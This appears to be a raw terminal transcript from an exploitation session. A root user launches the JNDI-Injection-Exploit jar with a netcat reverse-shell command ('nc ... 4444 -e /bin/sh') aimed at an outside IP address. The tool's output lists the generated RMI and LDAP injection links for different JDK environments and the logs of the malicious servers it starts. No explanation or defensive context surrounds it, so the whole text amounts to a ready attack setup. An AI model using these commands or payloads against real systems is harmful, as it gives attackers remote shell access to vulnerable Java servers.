 [root@han software]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 108.166.201.16 4444 -e /bin/sh" -A 108.166.201.16
[ADDRESS] >> 108.166.201.16
[COMMAND] >> nc 108.166.201.16 4444 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://108.166.201.16:1099/ukpd4h
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://108.166.201.16:1099/30hlbw
ldap://108.166.201.16:1389/30hlbw
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://108.166.201.16:1099/xgnm6a
ldap://108.166.201.16:1389/xgnm6a
----------------------------Server Log----------------------------
2022-04-23 12:02:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-23 12:02:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-23 12:02:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389